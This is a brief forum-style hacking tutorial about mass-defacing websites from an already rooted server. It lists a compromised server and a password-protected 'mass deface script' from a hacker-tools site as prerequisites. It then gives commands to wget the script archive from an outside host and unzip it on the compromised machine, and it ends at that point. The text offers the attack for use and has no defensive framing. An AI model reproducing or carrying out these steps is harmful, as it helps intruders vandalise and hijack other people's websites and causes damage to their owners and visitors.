 MASS DEFACE TUTORIAL
today i will tell you how to mass deface in few steps .. so lets start .
Things Required:
 Rooted server (check how to root a linux server tutorial : Here)
 Mass deface script ( Download from Here password :www.hax0rtools.com )
Step By Step Guide :
 First we have to download our mass deface file, so as usual we will use the wget function
Type: wget www.somesite.in/massdeface.zip
 As we have downloaded it in a zip file, now we will unzip it by typing
Type: unzip massdeface.zip
 